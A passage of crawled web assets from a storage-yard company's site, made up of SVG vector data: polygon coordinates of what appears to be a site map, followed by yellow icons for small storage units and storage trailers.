440.29 116.04 440.29 116.04 455.21 86.64 455.66 85.29 455.66 84.84 455.66 83.03 455.66 82.57 455.66 82.12 455.66 81.22 455.66 78.5 455.66 70.81 455.21 69.91 452.5 65.39 442.55 64.48 440.74 62.67 436.67 55.44 421.75 54.08 418.13 50.91 408.18 49.1 402.3 47.3 395.52 47.3 395.52"/><polygon class="cls-2" points="158.56 425.36 157.66 425.36 130.52 425.36 99.76 425.82 99.76 395.97 99.76 337.18 158.11 336.72 158.56 395.52 158.56 425.36 158.56 425.36"/><polygon class="cls-2" points="51.37 336.27 99.76 337.18 99.76 395.97 47.3 395.52 46.84 391.9 45.49 387.83 40.51 377.43 39.15 374.71 38.25 370.64 37.8 367.93 37.8 366.12 38.25 363.86 39.15 360.24 41.42 357.08 45.03 352.55 47.75 348.93 49.56 344.41 50.46 341.7 51.37 337.18 51.37 336.27 51.37 336.27"/><polygon class="cls-2" points="362.09 274.31 327.72 275.22 303.29 276.12 301.49 217.33 360.28 215.07 362.09 274.31 362.09 274.31"/><polygon class="cls-2" points="157.2 277.48 185.25 277.03 215.55 277.03 216 336.27 173.49 336.72 173.03 336.72 158.11 336.72 157.2 277.48 157.2 277.48"/><polygon class="cls-2" points="358.02 156.28 360.28 215.07 301.49 217.33 299.68 158.09 358.02 156.28 358.02 156.28"/><polygon class="cls-2" points="240.43 115.13 255.35 115.13 254.9 100.2 299.22 99.75 299.68 158.09 242.69 158.99 241.78 129.6 240.88 129.6 240.43 115.13 240.43 115.13"/><polygon class="cls-2" points="78.96 514.91 78.5 513.55 78.5 512.19 78.5 508.58 78.5 503.6 78.5 499.08 78.05 495.01 78.05 489.13 76.69 477.37 76.24 474.66 75.79 472.85 75.79 472.4 75.34 471.04 74.43 466.97 73.98 466.52 73.53 465.61 73.53 464.26 73.08 461.09 72.62 460.64 70.81 455.21 78.5 455.66 81.22 455.66 82.12 455.66 82.57 455.66 83.03 455.66 84.84 455.66 85.29 455.66 86.64 455.66 116.04 455.21 116.04 440.29 130.52 440.29 130.97 467.42 130.97 470.14 131.42 477.37 131.42 480.09 131.87 487.32 131.87 489.58 131.87 490.49 131.87 495.91 131.87 499.98 131.87 514.46 97.05 514.46 95.24 514.46 80.31 514.91 79.86 514.91 79.41 514.91 78.96 514.91 78.96 514.91"/><polygon class="cls-2" points="361.64 58.6 363.9 59.95 365.26 60.4 367.07 60.86 368.88 60.86 371.14 61.76 373.4 61.76 375.21 61.31 378.38 64.02 381.99 65.83 384.71 68.09 390.14 71.26 393.75 71.71 396.02 71.26 396.47 70.81 396.47 69.9 397.37 69.9 399.63 71.71 400.09 71.71 402.35 69.9 403.25 70.35 404.61 72.62 408.68 77.59 410.49 78.95 411.39 79.85 411.85 80.76 414.11 82.56 415.92 83.02 416.37 83.47 416.82 84.37 415.92 86.63 413.2 88.44 413.2 89.8 414.11 91.61 416.37 94.77 375.66 96.58 357.12 97.94 340.38 98.85 313.7 99.3 313.25 89.8 312.79 85.28 310.98 26.94 316.86 26.94 316.86 26.49 317.77 27.39 319.58 30.56 322.74 33.72 324.55 35.53 325.91 37.34 326.36 38.25 326.36 40.96 326.81 44.12 327.72 45.93 328.62 47.29 329.98 48.19 332.69 49.55 334.96 49.55 336.76 48.65 337.22 48.19 338.12 48.19 340.38 48.65 341.74 49.1 344.45 48.65 348.98 48.65 352.6 49.55 355.76 52.72 358.93 56.33 360.74 58.14 361.64 58.6 361.64 58.6"/><polygon class="cls-2" points="273.9 276.58 273.44 276.58 244.04 277.03 242.69 230.45 243.14 217.78 289.27 216.88 289.73 216.88 301.49 217.33 303.29 276.12 273.9 276.58 273.9 276.58"/><polygon class="cls-2" points="353.95 382.85 356.67 382.85 361.19 382.4 373.4 382.4 373.85 389.64 388.33 389.18 389.23 414.96 389.68 414.96 390.14 432.6 385.16 433.05 375.21 433.5 360.74 433.96 361.64 448.88 307.37 450.69 305.56 393.71 305.56 390.99 329.98 390.54 329.98 375.62 344.45 375.62 344.91 382.85 353.95 382.85 353.95 382.85"/><polygon class="cls-2" points="524.47 519.88 523.56 519.88 523.11 519.88 522.66 519.88 520.85 518.53 519.94 518.07 519.49 518.07 519.04 518.07 517.23 518.07 516.78 518.53 516.78 518.98 513.61 515.36 513.16 510.39 512.71 501.34 512.26 498.17 510.9 483.25 480.6 485.06 477.43 441.19 538.04 435.77 538.49 437.12 539.39 439.84 539.39 440.29 539.85 440.74 540.3 444.36 540.75 447.07 543.01 449.33 543.46 450.69 544.82 453.86 545.27 454.76 548.89 462 549.34 462.45 549.34 462.9 550.25 462.9 550.25 463.35 549.34 464.26 549.34 464.71 549.34 465.16 549.34 465.61 549.8 466.07 549.8 466.52 549.8 466.97 550.25 466.97 550.25 467.42 550.7 467.42 550.7 467.87 550.7 468.78 550.7 469.23 550.7 469.68 550.25 470.14 550.25 470.59 549.8 471.04 549.34 472.4 548.89 472.4 548.89 472.85 547.99 473.3 547.53 474.21 547.08 474.66 547.08 475.11 546.63 475.11 546.18 476.01 546.18 476.47 546.18 476.92 545.73 479.18 545.27 480.09 545.27 480.99 544.82 482.35 544.82 483.25 544.37 483.7 544.82 484.16 544.82 484.61 544.82 485.06 544.82 485.51 544.82 485.96 544.82 486.42 544.82 486.87 544.82 487.32 544.82 487.77 544.82 488.23 544.82 488.68 544.82 489.13 544.82 489.58 544.82 490.03 544.82 490.49 544.82 490.94 544.82 491.39 544.82 491.84 544.37 492.3 543.92 493.65 543.92 494.1 543.92 494.56 543.92 495.01 543.92 495.46 543.92 495.91 543.46 496.37 543.46 496.82 543.92 497.27 543.92 497.72 543.92 498.17 544.37 498.63 544.37 499.08 544.37 499.53 544.82 499.53 544.82 499.98 544.82 500.44 545.27 500.44 545.27 500.89 545.27 501.34 545.27 501.79 545.73 502.24 545.73 502.7 545.73 503.15 545.73 503.6 545.73 504.05 545.73 504.51 545.73 504.96 545.73 505.41 545.27 505.86 545.27 506.32 545.27 506.77 544.82 507.22 544.82 508.12 544.37 509.03 543.92 509.48 543.92 509.93 543.92 510.39 544.37 512.19 543.92 513.1 543.92 513.55 543.46 513.55 543.46 514 543.46 514.46 543.01 514.46 543.01 514.91 543.01 515.36 543.01 515.81 542.56 515.81 542.56 516.26 542.56 516.72 542.56 517.17 542.11 517.62 541.66 519.43 541.2 521.24 541.2 521.69 541.2 522.6 541.2 523.05 541.2 523.5 541.66 523.95 541.2 523.95 541.66 525.31 541.66 525.76 541.66 526.21 541.66 526.67 541.2 526.67 541.2 527.12 541.2 527.57 541.2 528.02 541.2 528.47 540.75 528.47 540.75 528.93 540.75 529.38 540.75 529.83 540.75 530.28 540.3 530.28 540.3 530.74 540.3 531.19 539.85 531.19 538.94 532.54 537.58 533.45 537.58 533.9 537.13 533.9 537.13 534.35 536.68 534.35 536.68 534.81 536.23 535.26 535.78 535.71 535.78 536.16 535.32 536.16 535.32 536.62 534.42 537.07 534.42 537.52 533.97 537.97 533.51 538.42 533.51 538.88 533.06 539.33 533.06 539.78 533.06 540.23 533.06 540.69 532.61 540.69 532.16 541.14 531.25 541.59 530.35 541.59 529.9 541.59 529.44 541.14 528.99 540.69 528.54 540.23 528.09 540.23 527.63 540.23 526.73 540.23 525.83 540.69 525.37 540.69 524.92 541.59 524.47 542.04 524.02 542.04 523.56 542.49 523.56 542.95 523.11 542.95 523.11 543.4 522.66 543.85 522.66 544.3 522.21 545.21 521.75 545.66 521.75 546.11 521.3 546.11 521.3 546.56 520.4 547.02 520.4 545.21 521.3 544.3 522.21 543.85 523.11 542.04 520.85 540.23 520.85 537.52 519.49 535.26 518.14 535.71 516.78 534.81 516.33 533.9 518.14 532.09 519.94 531.64 520.4 530.28 519.04 528.93 521.75 526.67 524.47 527.57 525.37 527.12 526.28 525.76 526.73 524.86 527.18 523.95 527.18 523.5 527.18 522.6 527.18 521.69 526.28 520.79 525.83 520.33 524.47 519.88 524.47 519.88"/><polygon class="cls-2" points="194.29 632.04 195.2 684.95 148.61 685.4 131.87 685.4 132.78 685.4 131.87 684.5 135.95 678.62 135.04 632.94 194.29 632.04 194.29 632.04"/><polygon class="cls-2" points="538.04 435.77 477.43 441.19 475.62 419.03 461.15 419.94 460.69 412.25 462.96 412.25 458.88 353.46 521.75 348.93 521.75 350.29 521.75 351.65 522.66 362.95 523.11 365.22 524.02 366.57 524.92 372.9 528.09 379.69 528.09 380.59 529.9 386.02 531.7 390.54 531.7 391.45 531.7 393.25 532.61 402.3 532.61 405.92 533.51 408.18 533.97 411.34 533.51 412.7 533.97 416.77 535.32 426.27 535.78 428.53 537.13 431.24 538.04 435.77 538.04 435.77 538.04 435.77"/><polygon class="cls-2" points="361.64 448.88 362.55 476.01 362.55 476.47 362.55 477.37 363 491.39 364.35 508.12 334.96 509.93 310.53 510.39 309.18 510.84 308.27 480.09 307.37 452.5 307.37 451.59 307.37 450.69 361.64 448.88 361.64 448.88"/><polygon class="cls-2" points="387.42 369.29 391.49 370.19 391.94 370.19 393.3 368.83 397.37 363.41 400.09 359.79 403.7 353.91 405.06 353.46 405.51 352.1 405.06 351.2 406.42 349.39 408.23 348.03 409.58 348.03 410.04 348.48 410.94 348.93 414.11 348.48 415.01 346.67 415.46 345.77 415.92 356.17 458.88 353.46 462.96 412.25 460.69 412.25 431.75 414.51 432.65 428.98 419.08 429.89 419.08 431.7 390.14 432.6 389.68 414.96 389.23 414.96 388.33 389.18 387.42 369.29 387.42 369.29"/><polygon class="cls-2" points="67.2 585.91 67.65 584.1 69.46 578.22 69.46 577.77 69.46 576.86 69.46 576.41 70.36 575.06 70.81 573.7 73.08 573.7 134.59 573.25 134.59 603.09 134.59 606.71 135.04 632.94 77.15 632.94 77.15 603.55 59.05 603.55 60.41 601.74 64.48 592.24 67.2 585.91 67.2 585.91"/><polygon class="cls-2" points="402.8 566.01 412.3 565.56 412.75 570.99 413.2 575.06 413.2 575.51 413.66 580.03 413.66 583.65 414.11 592.24 414.56 602.19 415.01 608.52 415.01 609.43 415.46 612.14 415.46 618.47 415.92 624.35 400.54 625.25 399.18 625.25 396.47 625.25 386.52 626.16 356.67 627.52 356.67 628.42 341.29 629.33 340.38 612.59 339.93 569.18 363 568.72 368.43 568.27 378.83 567.82 382.9 567.37 385.16 567.37 385.61 567.37 388.33 567.37 389.68 567.37 398.28 566.46 402.8 566.01 402.8 566.01"/><polygon class="cls-1" points="477.9 633.63 477.35 633.63 474.07 634.72 472.43 636.91 471.89 637.46 469.15 638.55 469.15 639.64 469.7 639.64 469.7 641.28 469.7 645.65 470.25 646.2 466.42 644.01 463.14 641.83 457.13 638 452.76 633.63 439.1 634.18 438.01 634.18 433.64 635.27 415.61 636.36 415.06 629.26 415.06 621.61 414.51 618.33 414.51 617.24 413.97 609.59 413.42 597.57 412.87 587.19 412.87 582.82 412.33 577.36 412.33 576.81 411.78 571.89 411.23 565.34 417.24 564.79 429.27 563.7 446.75 562.61 451.12 562.06 482.27 559.87 514.51 558.24 512.32 566.98 512.32 568.07 512.32 569.16 511.77 570.26 511.23 570.8 510.68 571.35 508.5 572.99 508.5 573.53 507.95 574.08 506.31 577.36 507.4 578.45 506.86 578.45 506.31 579 504.67 579.54 504.12 579.54 501.94 581.18 501.39 581.73 499.21 582.28 497.57 582.82 495.93 583.37 495.38 583.37 493.74 583.37 493.2 583.37 492.1 583.91 489.92 585.01 489.37 585.55 488.28 585.55 486.64 586.65 486.09 586.65 485 587.74 484.45 588.29 483.91 588.29 483.91 588.83 482.27 591.02 481.17 592.66 481.17 593.2 480.08 596.48 479.54 598.67 478.99 599.21 478.44 600.3 477.9 601.4 477.35 603.04 477.35 603.58 477.35 604.68 477.35 605.22 477.35 606.31 477.35 607.41 476.8 607.95 476.8 609.59 476.8 610.14 476.8 611.78 476.8 612.32 476.8 613.96 476.8 616.15 477.35 618.33 477.9 621.07 478.44 623.8 478.99 624.89 478.99 625.44 479.54 625.98 479.54 627.08 478.99 627.62 478.99 628.17 478.99 629.81 478.44 629.81 478.44 630.35 478.44 630.9 477.9 633.63 477.9 633.63 477.9 633.63"/><polygon class="cls-2" points="185.25 277.03 157.2 277.48 125.99 277.93 125.99 218.69 184.79 218.24 184.34 233.16 185.25 277.03 185.25 277.03"/><polygon class="cls-2" points="426.32 154.02 426.32 154.92 427.22 156.28 429.03 158.54 429.94 164.87 429.94 170.75 429.94 171.2 429.94 172.56 430.84 175.73 431.75 176.63 433.1 177.99 432.65 182.06 431.75 188.39 429.49 192.46 428.58 196.08 428.58 198.34 429.03 203.77 429.94 206.48 429.94 207.84 429.03 211.91 429.03 212.36 427.68 212.81 426.77 212.81 426.32 212.81 386.97 214.17 361.64 215.07 360.28 215.07 358.02 156.28 372.95 155.83 426.32 154.02 426.32 154.02"/><polygon class="cls-2" points="78.96 514.91 79.41 514.91 79.86 514.91 80.31 514.91 95.24 514.46 97.05 514.46 131.87 514.46 140.92 514.46 161.73 514.46 162.63 573.25 134.59 573.25 73.08 573.7 70.81 573.7 72.17 569.63 73.53 563.3 74.89 553.35 75.34 549.28 76.24 546.11 76.69 544.3 76.24 536.62 76.69 535.71 78.05 532.09 78.96 527.57 78.96 523.05 78.96 515.81 78.96 514.91 78.96 514.91"/><polygon class="cls-2" points="409.58 125.53 410.49 127.34 411.85 128.24 412.3 128.69 411.85 130.05 411.39 130.05 410.04 131.86 410.94 138.19 411.85 140.45 412.3 141.81 413.66 142.71 415.92 144.07 416.82 145.88 417.27 146.33 422.25 149.04 426.32 149.95 426.32 154.02 372.95 155.83 358.02 156.28 357.12 126.88 358.02 126.88 357.12 104.72 357.12 97.94 375.66 96.58 416.37 94.77 416.82 95.68 417.27 95.68 418.63 99.3 419.08 100.65 419.53 101.56 419.99 102.46 421.34 102.46 422.7 104.72 425.42 105.63 425.42 106.08 424.96 106.53 424.96 107.89 426.32 112.86 427.68 114.22 428.58 117.84 428.58 119.2 430.39 121.91 431.29 123.27 432.2 125.08 431.29 125.53 429.49 125.08 427.68 124.17 423.15 122.81 420.89 121.46 419.53 119.2 416.37 118.29 415.92 118.29 415.01 118.74 412.3 120.1 411.85 120.55 410.94 121.46 410.04 122.81 410.04 123.27 410.04 123.72 409.58 123.72 409.58 124.17 409.58 124.62 409.58 125.08 409.58 125.53 409.58 125.53"/><polygon class="cls-2" points="170.77 159.45 173.03 155.83 173.03 153.57 175.3 150.85 176.2 147.24 178.46 135.93 178.01 132.31 178.01 127.79 178.46 125.98 179.82 123.72 179.37 115.58 178.91 114.22 178.01 111.51 177.56 104.72 177.1 103.37 176.65 100.65 178.46 100.2 196.55 100.65 196.55 115.58 240.43 115.13 240.88 129.6 241.78 129.6 242.69 158.99 188.86 159.45 184.79 160.8 186.15 165.78 184.34 167.59 182.08 164.87 178.91 164.42 178.01 159.45 170.77 159.45 170.77 159.45"/><polygon class="cls-2" points="359.83 316.83 343.55 317.28 343.1 302.81 328.62 303.26 327.72 275.22 362.09 274.31 400.99 272.51 400.54 273.86 400.54 278.84 400.99 280.19 400.54 283.36 398.73 285.62 398.28 286.98 398.28 288.79 399.18 290.6 397.37 291.05 394.66 291.05 391.04 291.95 387.87 294.67 386.97 297.38 387.87 301.9 380.19 302.35 379.73 302.81 377.47 303.71 374.76 303.71 369.78 303.26 367.52 304.62 366.62 305.52 366.62 305.97 364.81 308.23 363.9 308.23 363 310.49 362.55 312.76 362.55 314.56 360.28 315.47 359.83 316.83 359.83 316.83"/><polygon class="cls-1" points="398.36 565.87 392.94 566.41 392.4 561.53 392.4 560.44 391.85 551.76 389.68 527.89 389.68 525.72 389.14 520.83 389.14 520.29 389.14 519.21 388.6 512.7 387.51 495.33 386.43 478.51 386.43 477.43 421.7 475.25 421.7 474.17 473.8 470.37 474.88 488.28 475.42 495.87 478.68 536.57 479.22 542.54 480.31 559.9 449.38 562.07 445.03 562.61 427.67 563.7 415.73 564.78 409.76 565.33 398.36 565.87 398.36 565.87"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/icons/storage-small.svg
body_size: 1313
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.485" height="60.395" viewBox="0 0 66.485 53.941">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_52" data-name="Rectangle 52" width="66.485" height="60.395" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_274" data-name="Group 274" transform="translate(0 0)">
    <g id="Group_273" data-name="Group 273" transform="translate(0 0)">
      <path id="Path_136" data-name="Path 136" d="M40.373,33.033H14.094a14.093,14.093,0,1,1,0-28.185H40.373a14.093,14.093,0,1,1,0,28.185M14.094,6.214a12.727,12.727,0,1,0,0,25.453H40.373a12.727,12.727,0,0,0,0-25.453Z" transform="translate(0 4.313)" fill="#fff100"/>
      <path id="Path_137" data-name="Path 137" d="M37.564,33.035H11.285a14.029,14.029,0,0,1-7.83-2.377.682.682,0,0,1-.3-.569V7.794a.682.682,0,0,1,.3-.569,14.029,14.029,0,0,1,7.83-2.377H37.564a14.025,14.025,0,0,1,7.83,2.377.684.684,0,0,1,.3.569v22.3a.684.684,0,0,1-.3.569,14.025,14.025,0,0,1-7.83,2.377M4.521,29.719a12.647,12.647,0,0,0,6.764,1.95H37.564a12.67,12.67,0,0,0,6.766-1.95V8.164a12.652,12.652,0,0,0-6.766-1.948H11.285A12.645,12.645,0,0,0,4.521,8.164Z" transform="translate(2.806 4.313)" fill="#fff100"/>
      <path id="Path_138" data-name="Path 138" d="M45.016,25.556H3.838a.684.684,0,0,1-.684-.684V19.727a.684.684,0,0,1,.684-.684H45.016a.684.684,0,0,1,.684.684v5.145a.684.684,0,0,1-.684.684M4.522,24.19H44.333V20.409H4.522Z" transform="translate(2.805 16.939)" fill="#fff100"/>
      <path id="Path_139" data-name="Path 139" d="M11.228,30.525a4.548,4.548,0,0,1-1.865-8.7.677.677,0,0,1,.28-.06h3.171a.692.692,0,0,1,.282.06,4.548,4.548,0,0,1-1.867,8.7M9.8,23.133a3.186,3.186,0,1,0,2.861,0Z" transform="translate(5.938 19.362)" fill="#fff100"/>
      <path id="Path_140" data-name="Path 140" d="M13.137,34.58a8.6,8.6,0,0,1-7.7-12.435.685.685,0,0,1,.612-.378H20.228a.68.68,0,0,1,.61.378,8.517,8.517,0,0,1,.905,3.828,8.615,8.615,0,0,1-8.607,8.607M6.482,23.133a7.137,7.137,0,0,0-.586,2.84,7.241,7.241,0,1,0,14.481,0,7.137,7.137,0,0,0-.586-2.84Z" transform="translate(4.029 19.362)" fill="#fff100"/>
      <path id="Path_141" data-name="Path 141" d="M33.487,25.556H25.632a.682.682,0,0,1-.684-.682V19.727a.681.681,0,0,1,.811-.671l7.856,1.489a.684.684,0,0,1,.556.671v3.658a.682.682,0,0,1-.684.682M26.314,24.19H32.8V21.783l-6.49-1.232Z" transform="translate(22.191 16.939)" fill="#fff100"/>
      <path id="Path_142" data-name="Path 142" d="M32.227,38.979H29.79a.682.682,0,0,1-.684-.682v-15.1a.688.688,0,0,1,.055-.268L31.6,17.235a.683.683,0,0,1,1.311.268V38.3a.682.682,0,0,1-.684.682m-1.755-1.366h1.071V20.833l-1.071,2.5Z" transform="translate(25.889 14.962)" fill="#fff100"/>
      <path id="Path_143" data-name="Path 143" d="M35.01,23.847a3.02,3.02,0,1,1,3.019-3.021,3.024,3.024,0,0,1-3.019,3.021m0-4.675a1.653,1.653,0,1,0,1.653,1.653,1.656,1.656,0,0,0-1.653-1.653" transform="translate(28.456 15.839)" fill="#fff100"/>
      <path id="Path_144" data-name="Path 144" d="M34.092,20.409H31.08a.683.683,0,1,1,0-1.366h3.012a.683.683,0,1,1,0,1.366" transform="translate(27.037 16.939)" fill="#fff100"/>
      <path id="Path_145" data-name="Path 145" d="M40.805,29.191H28.784a.683.683,0,0,1,0-1.366H40.805a.683.683,0,1,1,0,1.366" transform="translate(24.996 24.75)" fill="#fff100"/>
      <path id="Path_146" data-name="Path 146" d="M14.569,29.191H13.2a.683.683,0,0,1,0-1.366h1.368a.683.683,0,0,1,0,1.366" transform="translate(11.135 24.75)" fill="#fff100"/>
      <path id="Path_147" data-name="Path 147" d="M34.089,29.191H31.12a.683.683,0,0,1,0-1.366h2.968a.683.683,0,1,1,0,1.366m-7.42,0H23.7a.683.683,0,0,1,0-1.366h2.968a.683.683,0,1,1,0,1.366m-7.42,0H16.28a.683.683,0,0,1,0-1.366h2.968a.683.683,0,1,1,0,1.366" transform="translate(13.874 24.75)" fill="#fff100"/>
      <path id="Path_148" data-name="Path 148" d="M29.429,29.191H28.063a.683.683,0,1,1,0-1.366h1.366a.683.683,0,1,1,0,1.366" transform="translate(24.353 24.75)" fill="#fff100"/>
      <path id="Path_149" data-name="Path 149" d="M20.122,29.191H5.422a.683.683,0,1,1,0-1.366h14.7a.683.683,0,1,1,0,1.366" transform="translate(4.214 24.75)" fill="#fff100"/>
      <path id="Path_150" data-name="Path 150" d="M2.05,29.191H.684a.683.683,0,1,1,0-1.366H2.05a.683.683,0,1,1,0,1.366" transform="translate(0 24.75)" fill="#fff100"/>
      <path id="Path_151" data-name="Path 151" d="M4.2,29.191H2.641a.683.683,0,1,1,0-1.366H4.2a.683.683,0,1,1,0,1.366" transform="translate(1.741 24.75)" fill="#fff100"/>
      <path id="Path_152" data-name="Path 152" d="M6.065,29.191H4.7a.683.683,0,1,1,0-1.366H6.065a.683.683,0,0,1,0,1.366" transform="translate(3.571 24.75)" fill="#fff100"/>
      <path id="Path_153" data-name="Path 153" d="M22.541,9.117H9.842a.684.684,0,0,1-.684-.684V2.27a.684.684,0,0,1,.684-.684h12.7a.683.683,0,0,1,.682.684V8.433a.683.683,0,0,1-.682.684M10.526,7.75H21.859v-4.8H10.526Z" transform="translate(8.146 1.411)" fill="#fff100"/>
      <path id="Path_154" data-name="Path 154" d="M13.2,4.363a.684.684,0,0,1-.684-.684v-3a.684.684,0,0,1,1.368,0v3a.684.684,0,0,1-.684.684" transform="translate(11.135 0)" fill="#fff100"/>
      <path id="Path_155" data-name="Path 155" d="M16.191,4.583H9.842a.683.683,0,1,1,0-1.366h6.349a.683.683,0,1,1,0,1.366" transform="translate(8.146 2.862)" fill="#fff100"/>
      <path id="Path_156" data-name="Path 156" d="M34.059,33.035H7.78a.683.683,0,0,1-.682-.684V5.532a.683.683,0,0,1,.682-.684H34.059a.685.685,0,0,1,.684.684V8.073a.685.685,0,0,1-1.37,0V6.216H8.464V31.669H33.373V30.014a.685.685,0,0,1,1.37,0v2.337a.685.685,0,0,1-.684.684" transform="translate(6.314 4.313)" fill="#fff100"/>
      <path id="Path_157" data-name="Path 157" d="M21.69,8.926A.685.685,0,0,1,21,8.242V6.876a.685.685,0,0,1,1.37,0V8.242a.685.685,0,0,1-.684.684" transform="translate(18.683 5.51)" fill="#fff100"/>
      <path id="Path_158" data-name="Path 158" d="M21.69,20.972A.685.685,0,0,1,21,20.288V17.335a.685.685,0,0,1,1.37,0v2.953a.685.685,0,0,1-.684.684m0-7.388A.685.685,0,0,1,21,12.9V9.945a.685.685,0,0,1,1.37,0V12.9a.685.685,0,0,1-.684.684" transform="translate(18.683 8.24)" fill="#fff100"/>
      <path id="Path_159" data-name="Path 159" d="M21.69,19.815A.685.685,0,0,1,21,19.131V17.765a.685.685,0,0,1,1.37,0v1.366a.685.685,0,0,1-.684.684" transform="translate(18.683 15.195)" fill="#fff100"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/icons/storage-trailers.svg
body_size: 1776
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97.12" height="60.395" viewBox="0 0 97.12 47.847">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_74" data-name="Rectangle 74" width="97.12" height="60.395" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_282" data-name="Group 282" transform="translate(0 0)">
    <g id="Group_281" data-name="Group 281" transform="translate(0 0)" >
      <path id="Path_244" data-name="Path 244" d="M36.5,29.077a9.21,9.21,0,1,1,9.211-9.21,9.221,9.221,0,0,1-9.211,9.21M36.5,12a7.868,7.868,0,1,0,7.866,7.866A7.875,7.875,0,0,0,36.5,12" transform="translate(48.035 18.754)" fill="#fff100"/>
      <path id="Path_245" data-name="Path 245" d="M34.108,22.929a5.457,5.457,0,1,1,5.457-5.457,5.463,5.463,0,0,1-5.457,5.457m0-9.569a4.113,4.113,0,1,0,4.113,4.113,4.118,4.118,0,0,0-4.113-4.113" transform="translate(50.429 21.148)" fill="#fff100"/>
      <path id="Path_246" data-name="Path 246" d="M27.413,23.342a1.7,1.7,0,0,1-1.692-1.855,13.608,13.608,0,0,1,25.995-4.333,1.669,1.669,0,0,1-.13,1.6,1.7,1.7,0,0,1-1.43.778A1.716,1.716,0,0,1,48.605,18.5a10.218,10.218,0,0,0-19.511,3.326,1.679,1.679,0,0,1-1.681,1.515M39.276,10.408A12.334,12.334,0,0,0,27.06,21.6a.368.368,0,0,0,.1.282.35.35,0,0,0,.257.113.333.333,0,0,0,.342-.279,11.562,11.562,0,0,1,22.078-3.768.35.35,0,0,0,.627.066.323.323,0,0,0,.028-.317,12.276,12.276,0,0,0-11.212-7.292" transform="translate(45.261 15.952)" fill="#fff100"/>
      <path id="Path_247" data-name="Path 247" d="M41.931,27.033a2.029,2.029,0,0,1-.872-.2,2.076,2.076,0,0,1-1.173-1.924,14.016,14.016,0,0,0-26.169-7.229,2.045,2.045,0,0,1-3.7-.45,2.085,2.085,0,0,1,.182-1.662A18.118,18.118,0,0,1,43.987,25.04a2.018,2.018,0,0,1-.963,1.678,2.05,2.05,0,0,1-1.093.315m-16-17.714a15.181,15.181,0,0,1,6.459,1.435A15.389,15.389,0,0,1,41.23,24.935a.7.7,0,0,0,1.085.643.674.674,0,0,0,.328-.566,16.772,16.772,0,0,0-31.278-8.766.726.726,0,0,0-.066.585.707.707,0,0,0,.373.428.68.68,0,0,0,.88-.243,15.42,15.42,0,0,1,13.381-7.7" transform="translate(17.466 11.561)" fill="#fff100"/>
      <path id="Path_248" data-name="Path 248" d="M23.563,32.908a12.243,12.243,0,1,1,4.159-.734,12.193,12.193,0,0,1-4.159.734M13.734,16.083a10.866,10.866,0,1,0,14.449-5.225,10.795,10.795,0,0,0-14.449,5.225" transform="translate(19.989 14.937)" fill="#fff100"/>
      <path id="Path_249" data-name="Path 249" d="M20.915,26.131a8.071,8.071,0,1,1,3.439-15.379,8.071,8.071,0,0,1-3.439,15.379M14.837,15.2a6.73,6.73,0,1,0,3.8-3.469,6.736,6.736,0,0,0-3.8,3.469" transform="translate(22.631 17.571)" fill="#fff100"/>
      <path id="Path_250" data-name="Path 250" d="M67.626,27.079H66.282V23.345a3.437,3.437,0,0,0-3.434-3.434H42.84L40.707,3.831a2.639,2.639,0,0,0-2.545-2.487H20.387a2.433,2.433,0,0,0-2.371,1.921l-3.395,16.7-1.314-.268L16.7,2.992A3.789,3.789,0,0,1,20.387,0H38.162a3.977,3.977,0,0,1,3.875,3.641l1.979,14.927H62.848a4.785,4.785,0,0,1,4.778,4.778Z" transform="translate(23.422 -0.001)" fill="#fff100"/>
      <rect id="Rectangle_64" data-name="Rectangle 64" width="11.78" height="1.344" transform="translate(60.648 33.4)" fill="#fff100"/>
      <rect id="Rectangle_65" data-name="Rectangle 65" width="13.875" height="1.344" transform="translate(60.052 30.557)" fill="#fff100"/>
      <rect id="Rectangle_66" data-name="Rectangle 66" width="1.344" height="11.99" transform="translate(66.176 19.238)" fill="#fff100"/>
      <path id="Path_251" data-name="Path 251" d="M38.946,29.069H37.6V16.657L35.943,3.875a1.5,1.5,0,0,0-1.485-1.3h-14.7A1.5,1.5,0,0,0,18.287,3.8L15.869,16.925l-1.322-.243,2.418-13.13a2.843,2.843,0,0,1,2.8-2.324h14.7A2.845,2.845,0,0,1,37.274,3.7l1.673,12.912Z" transform="translate(25.604 2.16)" fill="#fff100"/>
      <rect id="Rectangle_67" data-name="Rectangle 67" width="22.412" height="1.344" transform="translate(41.211 16.127)" fill="#fff100"/>
      <rect id="Rectangle_68" data-name="Rectangle 68" width="1.344" height="12.741" transform="translate(50.543 4.057)" fill="#fff100"/>
      <path id="Path_252" data-name="Path 252" d="M30.625,16.11h-3.85V4.087a1.925,1.925,0,1,1,3.85,0Zm-2.506-1.344h1.165V4.087a.582.582,0,1,0-1.165,0Z" transform="translate(47.127 3.8)" fill="#fff100"/>
      <rect id="Rectangle_69" data-name="Rectangle 69" width="2.506" height="1.344" transform="translate(74.576 9.114)" fill="#fff100"/>
      <rect id="Rectangle_70" data-name="Rectangle 70" width="2.768" height="1.344" transform="translate(55.097 33.4)" fill="#fff100"/>
      <rect id="Rectangle_71" data-name="Rectangle 71" width="2.644" height="1.344" transform="translate(74.573 33.549)" fill="#fff100"/>
      <rect id="Rectangle_72" data-name="Rectangle 72" width="1.344" height="2.869" transform="matrix(0.776, -0.63, 0.63, 0.776, 33.196, 25.546)" fill="#fff100"/>
      <rect id="Rectangle_73" data-name="Rectangle 73" width="2.35" height="1.343" transform="matrix(0.742, -0.67, 0.67, 0.742, 90.335, 32.306)" fill="#fff100"/>
      <path id="Path_253" data-name="Path 253" d="M54.035,18.191H.673a.672.672,0,1,1,0-1.344H54.035a.672.672,0,0,1,0,1.344" transform="translate(0 29.651)" fill="#fff100"/>
      <path id="Path_254" data-name="Path 254" d="M28.961,18.191H27.394a.672.672,0,0,1,0-1.344h1.568a.672.672,0,0,1,0,1.344" transform="translate(47.036 29.651)" fill="#fff100"/>
